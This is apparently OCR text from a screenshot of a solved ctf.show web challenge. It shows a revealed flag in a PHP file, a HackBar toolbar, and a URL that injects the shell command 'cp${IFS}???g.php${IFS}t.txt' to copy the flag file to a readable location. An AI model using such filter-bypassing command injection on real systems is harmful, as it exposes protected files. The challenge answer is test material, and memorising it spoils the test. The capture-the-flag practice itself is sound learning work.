 不安全 56c351fd-2d82-4361-9214-4af4e17e229c.challenge.ctf.show/t.txt
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{a009a70f-1586-4e26-8a7a-0e71ebf8018e}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCOD
URL
http://56c351fd-2d82-4361-9214-4af4e17e229c.challenge.ctf.show/?c=cp${IFS}???g.php${IFS}t.txt